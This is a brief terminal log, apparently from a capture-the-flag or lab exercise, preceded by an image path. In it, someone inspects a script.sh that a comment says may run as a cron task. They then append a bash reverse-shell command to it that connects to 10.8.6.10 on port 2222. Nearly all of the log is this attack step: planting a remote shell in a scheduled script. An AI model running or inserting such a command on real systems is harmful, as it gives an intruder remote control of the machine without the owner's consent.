 bash-4.4$ cat script.sh
cat script.sh
#!/bin/bash
#Just a test script, might use it later to for a cron task
bash-4.4$ echo 'bash -i >& /dev/tcp/10.8.6.10/2222 0>&1' >> script.sh
echo 'bash -i >& /dev/tcp/10.8.6.10/2222 0>&1' >> script.sh
bash-4.4$